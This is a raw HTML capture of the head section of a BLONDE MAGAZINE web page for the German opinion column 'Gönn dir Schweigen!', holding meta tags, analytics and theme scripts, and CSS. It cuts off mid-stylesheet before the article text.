

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blonde.de/archiv/lifestyle/goenn-dir-schweigen
body_size: 25940
content:
<!DOCTYPE html>
<!--[if lt IE 9]><html lang="de" class="oldie"><![endif]-->
<!--[if (gte IE 9) | !(IE)]><!--><html lang="de" class="modern"><!--<![endif]-->
<head>
<meta name="robots" content="index" />
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<!--[if IE]><meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1'><![endif]-->
<title>Meinung: Gönn dir Schweigen!</title>
                        <script>
                            /* You can add more configuration options to webfontloader by previously defining the WebFontConfig with your options */
                            if ( typeof WebFontConfig === "undefined" ) {
                                WebFontConfig = new Object();
                            }
                            WebFontConfig['google'] = {families: ['Oswald:500', 'Josefin+Sans:600', 'Raleway']};

                            (function() {
                                var wf = document.createElement( 'script' );
                                wf.src = 'https://blonde.de/wp-content/plugins/remove-google-fonts-references/webfont_v1.5.3.js';
                                wf.type = 'text/javascript';
                                wf.async = 'true';
                                var s = document.getElementsByTagName( 'script' )[0];
                                s.parentNode.insertBefore( wf, s );
                            })();
                        </script>
                        
<!-- This site is optimized with the Yoast SEO plugin v11.7 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Wir wollen, dass ihr euch mehr gönnt und nehmen uns in unserer Kolumne Gönn Dir die Freiheit unzensierten Klartext zu sprechen. Dieses Mal: Schweigen"/>
<link rel="canonical" href="https://blonde.de/archiv/lifestyle/goenn-dir-schweigen" />
<meta property="og:locale" content="de_DE" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Meinung: Gönn dir Schweigen!" />
<meta property="og:description" content="Wir wollen, dass ihr euch mehr gönnt und nehmen uns in unserer Kolumne Gönn Dir die Freiheit unzensierten Klartext zu sprechen. Dieses Mal: Schweigen" />
<meta property="og:url" content="https://blonde.de/archiv/lifestyle/goenn-dir-schweigen" />
<meta property="og:site_name" content="BLONDE MAGAZINE" />
<meta property="article:publisher" content="https://www.facebook.com/BlondeMag/" />
<meta property="article:tag" content="Gesellschaft" />
<meta property="article:tag" content="Kolumne" />
<meta property="article:tag" content="Liebe" />
<meta property="article:section" content="Lifestyle" />
<meta property="article:published_time" content="2020-12-27T08:15:38+01:00" />
<meta property="article:modified_time" content="2020-12-16T10:28:30+01:00" />
<meta property="og:updated_time" content="2020-12-16T10:28:30+01:00" />
<meta property="og:image" content="https://blonde.de/wp-content/uploads/2019/06/illustration-v2-768x917.jpg" />
<meta property="og:image:secure_url" content="https://blonde.de/wp-content/uploads/2019/06/illustration-v2-768x917.jpg" />
<meta property="og:image:width" content="768" />
<meta property="og:image:height" content="917" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Wir wollen, dass ihr euch mehr gönnt und nehmen uns in unserer Kolumne Gönn Dir die Freiheit unzensierten Klartext zu sprechen. Dieses Mal: Schweigen" />
<meta name="twitter:title" content="Meinung: Gönn dir Schweigen!" />
<meta name="twitter:image" content="https://blonde.de/wp-content/uploads/2019/06/illustration-v2.jpg" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://blonde.de/#organization","name":"BLONDE MAGAZINE","url":"https://blonde.de/","sameAs":["https://www.facebook.com/BlondeMag/","https://www.instagram.com/blondemagazine/","https://www.pinterest.de/BLONDEmag/"],"logo":{"@type":"ImageObject","@id":"https://blonde.de/#logo","url":"https://blonde.de/wp-content/uploads/2018/07/Download.jpeg","width":224,"height":224,"caption":"BLONDE MAGAZINE"},"image":{"@id":"https://blonde.de/#logo"}},{"@type":"WebSite","@id":"https://blonde.de/#website","url":"https://blonde.de/","name":"BLONDE MAGAZINE","publisher":{"@id":"https://blonde.de/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://blonde.de/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://blonde.de/archiv/lifestyle/goenn-dir-schweigen#primaryimage","url":"https://blonde.de/wp-content/uploads/2019/06/illustration-v2.jpg","width":2213,"height":2642},{"@type":"WebPage","@id":"https://blonde.de/archiv/lifestyle/goenn-dir-schweigen#webpage","url":"https://blonde.de/archiv/lifestyle/goenn-dir-schweigen","inLanguage":"de","name":"Meinung: G\u00f6nn dir Schweigen!","isPartOf":{"@id":"https://blonde.de/#website"},"primaryImageOfPage":{"@id":"https://blonde.de/archiv/lifestyle/goenn-dir-schweigen#primaryimage"},"datePublished":"2020-12-27T08:15:38+01:00","dateModified":"2020-12-16T10:28:30+01:00","description":"Wir wollen, dass ihr euch mehr g\u00f6nnt und nehmen uns in unserer Kolumne G\u00f6nn Dir die Freiheit unzensierten Klartext zu sprechen. Dieses Mal: Schweigen"},{"@type":"Article","@id":"https://blonde.de/archiv/lifestyle/goenn-dir-schweigen#article","isPartOf":{"@id":"https://blonde.de/archiv/lifestyle/goenn-dir-schweigen#webpage"},"author":{"@id":"https://blonde.de/#/schema/person/f36c209734d269b42d95b5b49a0970e6"},"headline":"G\u00f6nn dir Stille: Warum wir schweigen und uns doch nicht dem Gespr\u00e4ch entziehen","datePublished":"2020-12-27T08:15:38+01:00","dateModified":"2020-12-16T10:28:30+01:00","commentCount":0,"mainEntityOfPage":{"@id":"https://blonde.de/archiv/lifestyle/goenn-dir-schweigen#webpage"},"publisher":{"@id":"https://blonde.de/#organization"},"image":{"@id":"https://blonde.de/archiv/lifestyle/goenn-dir-schweigen#primaryimage"},"keywords":"Gesellschaft,Kolumne,Liebe","articleSection":"Kolumne,Kommentar,Lifestyle,Meinung,Storys"},{"@type":["Person"],"@id":"https://blonde.de/#/schema/person/f36c209734d269b42d95b5b49a0970e6","name":"BLONDE MAGAZINE","image":{"@type":"ImageObject","@id":"https://blonde.de/#authorlogo","url":"https://secure.gravatar.com/avatar/c2a52d656c8f04decfd9664b1ee62da6?s=96&d=blank&r=r","caption":"BLONDE MAGAZINE"},"sameAs":[]}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel="alternate" type="application/rss+xml" title="BLONDE MAGAZINE &raquo; Feed" href="https://blonde.de/feed" />
<link rel="alternate" type="application/rss+xml" title="BLONDE MAGAZINE &raquo; Kommentar-Feed" href="https://blonde.de/comments/feed" />
<!-- This site uses the Google Analytics by MonsterInsights plugin v7.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
<script type="text/javascript" data-cfasync="false">
	var mi_version         = '7.10.0';
	var mi_track_user      = true;
	var mi_no_track_reason = '';
	
	var disableStr = 'ga-disable-UA-91249326-1';

	/* Function to detect opted out users */
	function __gaTrackerIsOptedOut() {
		return document.cookie.indexOf(disableStr + '=true') > -1;
	}

	/* Disable tracking if the opt-out cookie exists. */
	if ( __gaTrackerIsOptedOut() ) {
		window[disableStr] = true;
	}

	/* Opt-out function */
	function __gaTrackerOptout() {
	  document.cookie = disableStr + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
	  window[disableStr] = true;
	}
	
	if ( mi_track_user ) {
		(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		})(window,document,'script','//www.google-analytics.com/analytics.js','__gaTracker');

		__gaTracker('create', 'UA-91249326-1', 'auto');
		__gaTracker('set', 'forceSSL', true);
		__gaTracker('require', 'displayfeatures');
		__gaTracker('send','pageview');
	} else {
		console.log( "" );
		(function() {
			/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
			var noopfn = function() {
				return null;
			};
			var noopnullfn = function() {
				return null;
			};
			var Tracker = function() {
				return null;
			};
			var p = Tracker.prototype;
			p.get = noopfn;
			p.set = noopfn;
			p.send = noopfn;
			var __gaTracker = function() {
				var len = arguments.length;
				if ( len === 0 ) {
					return;
				}
				var f = arguments[len-1];
				if ( typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function' ) {
					console.log( 'Not running function __gaTracker(' + arguments[0] + " ....) because you are not being tracked. " + mi_no_track_reason );
					return;
				}
				try {
					f.hitCallback();
				} catch (ex) {

				}
			};
			__gaTracker.create = function() {
				return new Tracker();
			};
			__gaTracker.getByName = noopnullfn;
			__gaTracker.getAll = function() {
				return [];
			};
			__gaTracker.remove = noopfn;
			window['__gaTracker'] = __gaTracker;
					})();
		}
</script>
<!-- / Google Analytics by MonsterInsights -->
<link rel='stylesheet' id='wp-block-library-css'  href='https://blonde.de/wp-includes/css/dist/block-library/style.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://blonde.de/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='sb_instagram_styles-css'  href='https://blonde.de/wp-content/plugins/instagram-feed/css/sb-instagram.min.css?ver=1.12.1' type='text/css' media='all' />
<link rel='stylesheet' id='sb-font-awesome-css'  href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css'  href='https://blonde.de/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css'  href='https://blonde.de/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css'  href='https://blonde.de/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=1.5.29' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css'  href='https://blonde.de/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.5.29' type='text/css' media='all' />
<link rel='stylesheet' id='sc-frontend-style-css'  href='https://blonde.de/wp-content/plugins/shortcodes-indep/css/frontend-style.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css'  href='https://blonde.de/wp-content/themes/simplemag/style.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='main-style-css'  href='https://blonde.de/wp-content/themes/simplemag-child/style.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='borlabs-cookie-css'  href='https://blonde.de/wp-content/cache/borlabs-cookie/borlabs-cookie_1_de.css?ver=2.2.23-8' type='text/css' media='all' />
<script type='text/javascript' id='monsterinsights-frontend-script-js-extra'>
/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/blonde.de","hash_tracking":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='https://blonde.de/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend.min.js?ver=7.10.0' id='monsterinsights-frontend-script-js'></script>
<script type='text/javascript' src='https://blonde.de/wp-content/plugins/enable-jquery-migrate-helper/js/jquery/jquery-1.12.4-wp.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://blonde.de/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-migrate/jquery-migrate-1.4.1-wp.js?ver=1.4.1-wp' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://blonde.de/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.0.3' id='sumoselect-js'></script>
<script type='text/javascript' src='https://blonde.de/wp-content/plugins/photo-gallery/js/jquery.mobile.min.js?ver=1.3.2' id='jquery-mobile-js'></script>
<script type='text/javascript' src='https://blonde.de/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=1.5.29' id='mCustomScrollbar-js'></script>
<script type='text/javascript' src='https://blonde.de/wp-content/plugins/photo-gallery/js/jquery.fullscreen-0.4.1.min.js?ver=0.4.1' id='jquery-fullscreen-js'></script>
<script type='text/javascript' id='bwg_frontend-js-extra'>
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"Dies ist keine g\u00fcltige E-Mail-Adresse.","bwg_search_result":"Es gibt keine Bilder, die ihrer Suche entsprechen.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Suchen","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Kommentare anzeigen ","bwg_hide_comments":"Kommentare ausblenden ","bwg_restore":"Wiederherstellen","bwg_maximize":"Maximieren","bwg_fullscreen":"Vollbild","bwg_exit_fullscreen":"Vollbildmodus beenden","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Wiedergabe","pause":"Pause","is_pro":"","bwg_play":"Wiedergabe","bwg_pause":"Pause","bwg_hide_info":"Info ausblenden","bwg_show_info":"Info anzeigen","bwg_hide_rating":"Bewertung ausblenden","bwg_show_rating":"Bewertung anzeigen","ok":"Ok","cancel":"Abbrechen","select_all":"Alle ausw\u00e4hlen","lazy_load":"0","lazy_loader":"https:\/\/blonde.de\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://blonde.de/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.5.29' id='bwg_frontend-js'></script>
<meta name="generator" content="WordPress 5.6.16" />
<link rel='shortlink' href='https://blonde.de/?p=22109' />
<!-- Add HTML code to the header or the footer.

For example, you can use the following code for loading the jQuery library from Google CDN:
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.4.0/jquery.min.js"></script>

or the following one for loading the Bootstrap library from MaxCDN:
<link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/3.4.1/css/bootstrap.min.css" integrity="sha384-HSMxcRTRxnN+Bdg0JdbxYKrThecOKuH5zCYotlSAcp1+c8xmyTe9GYg1l9a69psu" crossorigin="anonymous">

-- End of the comment --> 


<!-- start Simple Custom CSS and JS -->
<style type="text/css">
.top-strip {
background: black;
background-color: #000000!important;
}

.home .posts-section .social-sharing {
display:none;
} 

.single.single-post .wrapper .grids .grid-8 {
width:100%;
}  


.single.single-post .wrapper .grids .sticky-bar-container {
display:none!important;
}  

.home .latest-posts time, .home .posts-section time {
display:none!important;
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
@media only screen and (max-width: 750px) {
section.home-section.full-width-section.content-over-image.full-width-image.image-24556.content-over-image-tint,
section.home-section.full-width-section.content-over-image.full-width-image.image-22696.content-over-image-tint {
    display: none;
}
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">

.mobile-link a, .desktop-link a {
    border-bottom: 2px solid #ffb105!important;
  	background-color: #ffb105!important;
  	color: #fff!important;
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* COMMING SOON */ 

 .coming-soon {
	font-size: 50px!important;
    font-weight: bold!important;
    margin-top: 100px!important;

		}

@media only screen and (max-width: 1200px) {
  
  .coming-soon {
		font-size: 40px!important;
  	    font-weight: bold!important;
        margin-top: 80px!important;

		}
  }

@media only screen and (max-width: 600px) {
  
  .coming-soon {
		font-size: 20px!important;
  	    font-weight: bold!important;
        margin-top: 80px!important;

		}
  }
</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/*  */ 
/*  */ 


/* Position der Kategorien auf den großen Teaserplätzen */ 
.latest-posts .column-left .entry-header .entry-meta, .latest-posts .column-middle .entry-header .entry-meta {
    position: relative;
    margin: 10px auto 0;
}

/* Farbverlauf Navi */ 

/* ursprünglicher Farbverlauf Schrift usw
.entry-meta, .entry-date, .entry-category, .social-sharing a:hover, .read-more-link, .written-by, .copyright, .copyright a, .tagline, .sub-title, .nav-title, .entry-meta, .cat-description, .comment-meta a, .comment-box label, .comment-reply-link, .comment-reply-login, .widget-post-category, .tab-box-button li a, .entries .author .fn a, .single-rating .description, .widget-posts-entries span a, .widget_ti_site_authors .authors-list .author-post, .title-with-sep .title, .title-with-sep .entry-title, .footer-sidebar .widget h3, #issue, table#magazin-menu, .sidebar .widget_ti-about-site .social li a, .footer-sidebar .widget a:hover {
    background-image: linear-gradient(45deg, #f39f5b 100%, #f39f5b 100%, #f39f5b 100%);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    -moz-border-image: -moz-linear-gradient(left, #ffe306 0%, #f39f5b 50%, #e95c98 100%);
    -webkit-border-image: -webkit-linear-gradient(left, #ffe306 0%, #f39f5b 50%, #e95c98 100%);
    border-image: linear-gradient(to right, #f39f5b 50, #f39f5b 50%, #f39f5b 50);
    border-image-slice: 1;
}
*/ 

 Schrift usw ohne Verlauf  
 .entry-meta, .entry-date, .entry-category, .entry-category a, .social-sharing a:hover, .read-more-link, .written-by, .copyright, .copyright a, .tagline, .sub-title, .nav-title, .entry-meta, .cat-description, .comment-meta a, .comment-box label, .comment-reply-link, .comment-reply-login, .widget-post-category, .tab-box-button li a, .entries .author .fn a, .single-rating .description, .widget-posts-entries span a, .widget_ti_site_authors .authors-list .author-post, .title-with-sep .title, .title-with-sep .entry-title, .footer-sidebar .widget h3, #issue, table#magazin-menu, .sidebar .widget_ti-about-site .social li a, .sidebar a.issue, .footer-sidebar .widget a:hover {
    color: #f39f5b;
} 



/* Farbverlauf */ 

/* Farbverlauf in der Navi, der Schrift für die Kategorien*/ </style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
jQuery(document).ready(function( $ ){
    

            var isMobile = {
                Android: function() {
                    return navigator.userAgent.match(/Android/i);
                },
                BlackBerry: function() {
                    return navigator.userAgent.match(/BlackBerry/i);
                },
                iOS: function() {
                    return navigator.userAgent.match(/iPhone|iPad|iPod/i);
                },
                Opera: function() {
                    return navigator.userAgent.match(/Opera Mini/i);
                },
                Windows: function() {
                    return navigator.userAgent.match(/IEMobile/i);
                },
                any: function() {
                    return (isMobile.Android() || isMobile.BlackBerry() || isMobile.iOS() || isMobile.Opera() || isMobile.Windows());
                }
            };

            if(isMobile.any()) {
                $(".desktop-link").hide();
                $(".mobile-link").show();
            }

            else {
                $(".desktop-link").show();
                $(".mobile-link").hide();
            }
});



</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
/* Default comment here */ 

/* "QuickAndDirty Texte anpassen 

function wpfi_change_text( $translated_text ) {
	if ( $translated_text == 'ORIGINAL TEXT' ) {
		$translated_text = 'NEW TEXT';
	}
	return $translated_text;
}
add_filter( 'gettext', 'wpfi_change_text', 20 );

*/

// Read More" 

jQuery(document).ready(function( $ ){
    // Read More" 
  function new_excerpt_more($more) {
       global $post;
	return '<a class="moretag" href="'. get_permalink($post->ID) . '"> Read the full article...</a>';
}
add_filter('excerpt_more', 'new_excerpt_more');
});

</script>
<!-- end Simple Custom CSS and JS -->
<!-- Instagram Feed CSS -->
<style type="text/css">
#sb_instagram .sbi_follow_btn a {
    background: #ee81b5;
    background: -moz-linear-gradient(-45deg, #ffe306 0%, #f39f5b 40%, #e95c98 80%);
    background: -webkit-linear-gradient(-45deg, #ffe306 0%, #f39f5b 40%, #e95c98 80%);
    background: linear-gradient(135deg, #ffe306 0%, #f39f5b 40%, #e95c98 80%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='@color-1', endColorstr='@color-3', GradientType=1);
}
#sb_instagram #sbi_load .sbi_load_btn {
    background: transparent;
    color: #f39f5b;
    border-top: 1px solid transparent;
    border-bottom: 1px solid transparent;
    border-left: 1px solid transparent;
    border-right: 1px solid transparent;
    -moz-border-image: -moz-linear-gradient(left, #ffe306 0%, #f39f5b 50%, #e95c98 100%);
    -webkit-border-image: -webkit-linear-gradient(left, #ffe306 0%, #f39f5b 50%, #e95c98 100%);
    border-image: linear-gradient(to right, #ffe306 0%, #f39f5b 50%, #e95c98 100%);
    border-image-slice: 1;
}
#sb_instagram #sbi_load .sbi_load_btn, #sb_instagram .sbi_follow_btn a {
    -moz-border-radius: 0px;
    -webkit-border-radius: 40px;
    border-radius: 0px;
    
}
</style>

        <script type="text/javascript">
            var jQueryMigrateHelperHasSentDowngrade = false;

			window.onerror = function( msg, url, line, col, error ) {
				// Break out early, do not processing if a downgrade reqeust was already sent.
				if ( jQueryMigrateHelperHasSentDowngrade ) {
					return true;
                }

				var xhr = new XMLHttpRequest();
				var nonce = 'bade25075c';
				var jQueryFunctions = [
					'andSelf',
					'browser',
					'live',
					'boxModel',
					'support.boxModel',
					'size',
					'swap',
					'clean',
					'sub',
                ];
				var match_pattern = /\)\.(.+?) is not a function/;
                var erroredFunction = msg.match( match_pattern );

                // If there was no matching functions, do not try to downgrade.
                if ( typeof erroredFunction !== 'object' || typeof erroredFunction[1] === "undefined" || -1 === jQueryFunctions.indexOf( erroredFunction[1] ) ) {
                    return true;
                }

                // Set that we've now attempted a downgrade request.
                jQueryMigrateHelperHasSentDowngrade = true;

				xhr.open( 'POST', 'https://blonde.de/wp-admin/admin-ajax.php' );
				xhr.setRequestHeader( 'Content-Type', 'application/x-www-form-urlencoded' );
				xhr.onload = function () {
					var response,
                        reload = false;

					if ( 200 === xhr.status ) {
                        try {
                        	response = JSON.parse( xhr.response );

                        	reload = response.data.reload;
                        } catch ( e ) {
                        	reload = false;
                        }
                    }

					// Automatically reload the page if a deprecation caused an automatic downgrade, ensure visitors get the best possible experience.
					if ( reload ) {
						location.reload();
                    }
				};

				xhr.send( encodeURI( 'action=jquery-migrate-downgrade-version&_wpnonce=' + nonce ) );

				// Suppress error alerts in older browsers
				return true;
			}
        </script>

		<style type="text/css">
.header .logo{max-width:328px;}
.top-strip-logo{width:205px;height:50px;}
.lines-button .lines, .lines-button .lines:after, .lines-button .lines:before{background:#ffffff;}
.top-strip .search-form input,.top-strip .search-form button,.top-strip .mobile-search-button{color:#ffffff}
.main-menu .sub-links .active-link,
.main-menu .mega-menu-item:hover .item-title a,
.main-menu > ul > .sub-menu-columns > .sub-menu > .sub-links > li > a {color:#f39f5b;}
.main-menu .sub-menu-two-columns > .sub-menu > .sub-links li a:after {background-color:#f39f5b;}
.main-menu .posts-loading:after {border-top-color:#f39f5b;border-bottom-color:#f39f5b;}
.secondary-menu ul > li:hover > a {color:#ffe306;}
.main-menu > ul > .link-arrow > a:after {border-color:transparent transparent #f39f5b;}
.main-menu > ul > li > .sub-menu {border-top-color:#f39f5b;}
.main-menu .mega-menu-container .mega-menu-posts-title:hover:after{color:#ffffff;}
.modern .content-over-image-tint .entry-image:before,
.modern .content-over-image-tint.full-width-image:before{opacity:0.1;}
.modern .content-over-image-tint:hover .entry-image:before,
.modern .content-over-image-tint.full-width-image:hover:before,
.modern .content-over-image-tint .gallery-item:not(.slick-active) .entry-image:before{opacity:0.1;}
.sidebar .widget{border-bottom:1px solid #000;}
.footer-sidebar .widget_rss li:after,
.footer-sidebar .widget_pages li:after,
.footer-sidebar .widget_nav_menu li:after,
.footer-sidebar .widget_categories ul li:after,
.footer-sidebar .widget_recent_entries li:after,
.footer-sidebar .widget_recent_comments li:after{background-color:#585b61;}
.entry-title {text-transform:none;}
@media only screen and (min-width: 960px) {.full-width-media .gallery-carousel,.full-width-media .gallery-carousel .gallery-item{height:580px;}}
</style>
<script type="text/javascript">
   
</script>
<link rel="icon" href="https://blonde.de/wp-content/uploads/2017/01/cropped-logo_quadrat-200x200.png" sizes="32x32" />
<link rel="icon" href="https://blonde.de/wp-content/uploads/2017/01/cropped-logo_quadrat-200x200.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blonde.de/wp-content/uploads/2017/01/cropped-logo_quadrat-200x200.png" />
<meta name="msapplication-TileImage" content="https://blonde.de/wp-content/uploads/2017/01/cropped-logo_quadrat-370x370.png" />
		<style type="text/css" id="wp-custom-css">
			.header .inner-cell{
    clear: both!important;
    float: left!important;
margin-top: 32px!important;
}

@media(min-width:970px){
	.header .inner-cell .ad-block{
min-width: 970px;
}
}

@media(max-width:970px){
	.header .inner-cell .ad-block{
min-width: 728px;
}
}


/* Banner in Beitrag ausblenden*/

.postid-27263 iframe[class*="asm"]{
	display: none!important; 
}

.postid-27690 div[id*="asmrsd"]{display: none!important;}
.postid-27690 iframe[class*="asm"]{
	display: none!important; 
}
.postid-27690 div[id*="asm"]{display: none!important;}
.postid-27690 iframe[class*="asm"]{
	display: none!important; 
}
.postid-27690 .asmbannerimg{
	display: none!important; 
}		</style>
		<style type="text/css" title="dynamic-css" class="options-output">.menu-item a, .entry-meta, .see-more span, .read-more, .read-more-link, .nav-title, .related-posts-tabs li a, #submit, input, textarea, .copyright, .copyright a{font-family:Oswald;font-weight:500;font-style:normal;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .menu-item a,.wf-loading  .entry-meta,.wf-loading  .see-more span,.wf-loading  .read-more,.wf-loading  .read-more-link,.wf-loading  .nav-title,.wf-loading  .related-posts-tabs li a,.wf-loading  #submit,.wf-loading  input,.wf-loading  textarea,.wf-loading  .copyright,.wf-loading  .copyright a{opacity: 0;}.ie.wf-loading .menu-item a,.ie.wf-loading  .entry-meta,.ie.wf-loading  .see-more span,.ie.wf-loading  .read-more,.ie.wf-loading  .read-more-link,.ie.wf-loading  .nav-title,.ie.wf-loading  .related-posts-tabs li a,.ie.wf-loading  #submit,.ie.wf-loading  input,.ie.wf-loading  textarea,.ie.wf-loading  .copyright,.ie.wf-loading  .copyright a{visibility: hidden;}.secondary-menu > ul > li{font-size:16px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .secondary-menu > ul > li{opacity: 0;}.ie.wf-loading .secondary-menu > ul > li{visibility: hidden;}.main-menu > ul > li{font-size:18px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .main-menu > ul > li{opacity: 0;}.ie.wf-loading .main-menu > ul > li{visibility: hidden;}h1, h2, h3, h4, h5, h6, .main-menu .item-title a, .widget_pages, .widget_categories, .widget_nav_menu, .tagline, .sub-title, .entry-note, .manual-excerpt, .single-post.ltr:not(.woocommerce) .entry-content > p:first-of-type:first-letter, .sc-dropcap, .single-author-box .vcard, .comment-author, .comment-meta, .comment-reply-link, #respond label, #wp-calendar tbody, .latest-reviews .score-line i, .score-box .total{font-family:"Josefin Sans";font-weight:600;font-style:normal;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h1,.wf-loading  h2,.wf-loading  h3,.wf-loading  h4,.wf-loading  h5,.wf-loading  h6,.wf-loading  .main-menu .item-title a,.wf-loading  .widget_pages,.wf-loading  .widget_categories,.wf-loading  